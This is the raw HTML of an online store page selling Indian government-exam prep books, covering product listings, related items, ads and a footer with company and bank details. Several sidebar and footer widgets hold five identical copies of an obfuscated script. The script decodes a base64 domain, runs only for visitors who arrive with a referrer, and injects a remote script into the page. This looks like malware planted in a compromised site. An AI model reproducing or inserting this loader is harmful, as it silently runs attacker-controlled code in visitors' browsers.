	<a href="https://www.govtexambook.com/up-si-practice-sets-book-in-hindi-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="376" src="https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15 practice sets sub inspector SI online praiksha 2021" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-300x376.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-239x300.jpg 239w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-816x1024.jpg 816w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-768x963.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-1225x1536.jpg 1225w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-1633x2048.jpg 1633w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-600x753.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/03/15-practice-sets-sub-inspector-SI-online-praiksha-2021-Front-min-scaled.jpg 2041w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9160" data-product_sku="T251" aria-label="Add &ldquo;Uttar Pradesh UP Sub Inspector SI &amp; Platoon Commander 15 Practice Sets Book in Hindi Arvind Prakashan Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>185.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/up-si-practice-sets-book-in-hindi-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Uttar Pradesh UP Sub Inspector SI &#038; Platoon Commander 15 Practice Sets Book in Hindi Arvind Prakashan Exam 2021</h2></a><a href="?add-to-cart=9160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9160" data-product_sku="T251" aria-label="Add &ldquo;Uttar Pradesh UP Sub Inspector SI &amp; Platoon Commander 15 Practice Sets Book in Hindi Arvind Prakashan Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review product type-product post-477 status-publish first instock product_cat-arihant-publication product_cat-competition-books product_cat-gate-exam-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/buy-chapterwise-physics-solved-papers-book-gate-2020-arihant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="384" src="https://www.govtexambook.com/wp-content/uploads/2019/07/gate-physics-300x384.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="physics book for gate 2020" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/07/gate-physics-300x384.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/07/gate-physics-235x300.jpg 235w, https://www.govtexambook.com/wp-content/uploads/2019/07/gate-physics.jpg 391w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="477" data-product_sku="A14" aria-label="Add &ldquo;Chapterwise Physics Solved Papers Book GATE 2020 | Buy Arihant Book&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>190.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/buy-chapterwise-physics-solved-papers-book-gate-2020-arihant/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Chapterwise Physics Solved Papers Book GATE 2020 | Buy Arihant Book</h2></a><a href="?add-to-cart=477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="477" data-product_sku="A14" aria-label="Add &ldquo;Chapterwise Physics Solved Papers Book GATE 2020 | Buy Arihant Book&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>

			
					<li class="ast-article-single ast-woo-product-no-review product type-product post-394 status-publish instock product_cat-arihant-publication product_cat-competition-books product_cat-indian-army product_tag-indian-army-books product_tag-mer-nursing-assistant-book product_tag-nursing product_tag-nursing-assistant-book product_tag-nursing-vacancy-in-army has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/indian-army-mer-nursing-assistant-exam-book-arihant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.govtexambook.com/wp-content/uploads/2019/07/Indian-Army-MER-Nursing-Assistant-Exam-Guide-300x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/07/Indian-Army-MER-Nursing-Assistant-Exam-Guide-300x398.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/07/Indian-Army-MER-Nursing-Assistant-Exam-Guide-226x300.jpg 226w, https://www.govtexambook.com/wp-content/uploads/2019/07/Indian-Army-MER-Nursing-Assistant-Exam-Guide.jpg 393w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="394" data-product_sku="A6" aria-label="Buy &ldquo;Nursing Vacancy in Army MER Assistant Book for Exam 2025 | Arihant&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>195.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/indian-army-mer-nursing-assistant-exam-book-arihant/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Nursing Vacancy in Army MER Assistant Book for Exam 2025 | Arihant</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="394" data-product_sku="A6" aria-label="Buy &ldquo;Nursing Vacancy in Army MER Assistant Book for Exam 2025 | Arihant&rdquo;" rel="nofollow">Buy product</a></div></li>

			
					<li class="ast-article-single ast-woo-product-no-review product type-product post-391 status-publish instock product_cat-arihant-publication product_cat-competition-books product_cat-medical-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/buy-neet-solved-paper-arihant-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="396" src="https://www.govtexambook.com/wp-content/uploads/2019/07/1-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="buy Neet solved paper in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/07/1-300x396.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/07/1-600x792.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/07/1-227x300.jpg 227w, https://www.govtexambook.com/wp-content/uploads/2019/07/1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="391" data-product_sku="A11" aria-label="Add &ldquo;NEET Solved Paper 12 Years | Arihant | Physics, Chemistry, Biology | Buy in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>330.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/buy-neet-solved-paper-arihant-hindi/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">NEET Solved Paper 12 Years | Arihant | Physics, Chemistry, Biology | Buy in Hindi</h2></a><a href="?add-to-cart=391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="391" data-product_sku="A11" aria-label="Add &ldquo;NEET Solved Paper 12 Years | Arihant | Physics, Chemistry, Biology | Buy in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>

			
					<li class="ast-article-single ast-woo-product-no-review product type-product post-335 status-publish last instock product_cat-arihant-publication product_cat-competition-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/bitsat-self-study-guide-arihant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="378" src="https://www.govtexambook.com/wp-content/uploads/2019/07/7-300x378.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BITSAT Self study guide book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/07/7-300x378.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/07/7-600x757.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/07/7-238x300.jpg 238w, https://www.govtexambook.com/wp-content/uploads/2019/07/7.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335" data-product_sku="A9" aria-label="Add &ldquo;BITSAT Self Study Guide Exam 2019 - 2020 | Arihant Book Buy&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>825.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>690.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/bitsat-self-study-guide-arihant/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">BITSAT Self Study Guide Exam 2019 &#8211; 2020 | Arihant Book Buy</h2></a><a href="?add-to-cart=335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335" data-product_sku="A9" aria-label="Add &ldquo;BITSAT Self Study Guide Exam 2019 - 2020 | Arihant Book Buy&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<div id="block-3" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809"
     crossorigin="anonymous"></script>
<!-- Display Ad Unit - 1 July 23 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9866567868353809"
     data-ad-slot="4221365044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809"
     crossorigin="anonymous"></script>
<!-- Display Ad Unit - 1 July 23 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9866567868353809"
     data-ad-slot="4221365044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->

	
	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="text-2" class="widget widget_text"><h2 class="widget-title">VALIDATION</h2>			<div class="textwidget"><p>Copyright © 2025 Updates &amp; Best Books | Apply Online</p>
<p>Website Developed By <a href="https://servicedigitalmarketing.com/?utm_source=govtexambook.com&amp;utm_medium=footerlink">Service Digital Marketing</a></p>
</div>
		</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">LATEST BOOKS</h2><ul class="product_list_widget"><li>
	
	<a href="https://www.govtexambook.com/up-police-constable-guide-book-arihant/">
		<img width="300" height="384" src="https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-300x384.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UP Police Constable Exam 2025 Guide Book arihant" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-300x384.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-235x300.jpg 235w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-801x1024.jpg 801w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-768x982.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-600x767.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025.jpg 1173w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">UP Police Constable Exam 2025 Guide Book - Civil Police, PAC, Jail Warder and Other Posts - 2024 Solved Paper | Arihant</span>
	</a>

			<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>364.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.govtexambook.com/up-police-constable-hindi-guide-book-arihant/">
		<img width="300" height="373" src="https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UP Poilce Constable Guide Book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-300x373.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-241x300.jpg 241w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-600x747.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025.jpg 703w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">UP Police Constable Exam 2025 hindi Guide Book - Civil Police, PAC, Jail Warder and Other Posts - 2024 Solved Paper | Arihant</span>
	</a>

			<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins>
	</li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">ACCOUNT DETAILS</h2><nav class="menu-footer-widget-area-1-container" aria-label="ACCOUNT DETAILS"><ul id="menu-footer-widget-area-1" class="menu"><li id="menu-item-8836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.govtexambook.com/your-orders/" class="menu-link">Your Orders</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153"><a href="https://perfectsolution.shiprocket.co/tracking" class="menu-link">Track Your Order</a></li>
<li id="menu-item-8837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.govtexambook.com/my-account/" class="menu-link">My account</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.govtexambook.com/cart/" class="menu-link">Cart</a></li>
<li id="menu-item-8842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8842"><a href="https://www.govtexambook.com/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8932"><a href="https://www.govtexambook.com/refund-policy/" class="menu-link">Refund Policy</a></li>
<li id="menu-item-8933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8933"><a href="https://www.govtexambook.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://www.govtexambook.com/terms-condition/" class="menu-link">Terms &#038; Conditions</a></li>
</ul></nav></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="text-5" class="widget widget_text"><h2 class="widget-title">Company Detail</h2>			<div class="textwidget"><ul>
<li><strong>Name</strong>: M/s WEBWORKS GALAXY</li>
<li><strong>GSTIN</strong>: 09BBYPS4460E1Z0</li>
</ul>
<section id="block-13" class="widget widget_block"></section>
<section id="block-12" class="widget widget_block"></section>
</div>
		</div><div id="text-6" class="widget widget_text"><h2 class="widget-title">Bank Account</h2>			<div class="textwidget"><ul>
<li><strong>Bank</strong>.: Punjab National Bank</li>
<li><strong>Account No</strong>.: 3685002100018725</li>
<li><strong>Account Type: </strong>Current</li>
<li><strong>IFSC Code</strong>: PUNB0368500</li>
</ul>
</div>
		</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.govtexambook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Competition Books","@id":"https:\/\/www.govtexambook.com\/competition-books\/"}},{"@type":"ListItem","position":3,"item":{"name":"Arvind Prakashan","@id":"https:\/\/www.govtexambook.com\/arvind-prakashan\/"}},{"@type":"ListItem","position":4,"item":{"name":"UP Police Sub-Inspector (SI) Mental Aptitude \/ Intelligence \/ Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi","@id":"https:\/\/www.govtexambook.com\/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.govtexambook.com\/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan\/#product","name":"UP Police Sub-Inspector (SI) Mental Aptitude \/ Intelligence \/ Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi","url":"https:\/\/www.govtexambook.com\/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan\/","description":"This book is strictly based on syllabus with excellent study material for the selection of Uttar Pradesh Police Sub-Inspector (SI).\r\n \tSolved paper has been given to understand the pattern and level of the exam.\r\n \tThis book contains all the topics of the examination declared by the commission according to the latest syllabus.\r\n \tIn this book, the exam paper organized for UPSI has kept the sections Mental Aptitude Test\/Intelligence Test\/Test of Reasoning in appropriate ratio.\r\n \tAdequate number of questions have been given in this book with appropriate proportion of the study material.\r\n \tExclusive attention has been given with accuracy, authenticity and easy language in both the portions of book.\r\n \tCollection of complete study material and sufficient number of diagrams\/figures\/graphs have been given.\r\n\r\nPages: 144\r\nLanguage: Hindi\r\nPublication: Arvind Prakashan","image":"https:\/\/www.govtexambook.com\/wp-content\/uploads\/2021\/04\/up-police-SI-mental-aptitude-test-scaled.jpg","sku":"T256","offers":[{"@type":"Offer","price":"99.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"99.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.govtexambook.com\/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan\/","seller":{"@type":"Organization","name":"Govt Exam Book","url":"https:\/\/www.govtexambook.com"}}]}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"918791353466","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"T256 | मुझे UP Police Sub-Inspector (SI) Mental Aptitude Test/Intelligence Test/Test of Reasoning 2021 अरविन्द प्रकाशन की बुक लेनी है |","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/javascript">
            jQuery(document).ready( function($) {
                if(localStorage){
                    let new_date = new Date().toISOString().slice(0, 10);
                    let dokan_pageview_count = JSON.parse(localStorage.getItem("dokan_pageview_count"));
                    let post_id = 9182;

                    if ( dokan_pageview_count === null || ( dokan_pageview_count.today && dokan_pageview_count.today !== new_date ) ) {
                        dokan_pageview_count = { "today": new_date, "post_ids": [] };
                    }
                    if ( ! dokan_pageview_count.post_ids.includes( post_id )  ) {
                        var data = {
                            action: "dokan_pageview",
                            _ajax_nonce: "ad1d5adc97",
                            post_id: 9182,
                        }
                        $.post( "https://www.govtexambook.com/wp-admin/admin-ajax.php", data );
                        dokan_pageview_count.post_ids.push( post_id );
                        localStorage.setItem("dokan_pageview_count", JSON.stringify(dokan_pageview_count));
                    }
                }
            } );
            </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
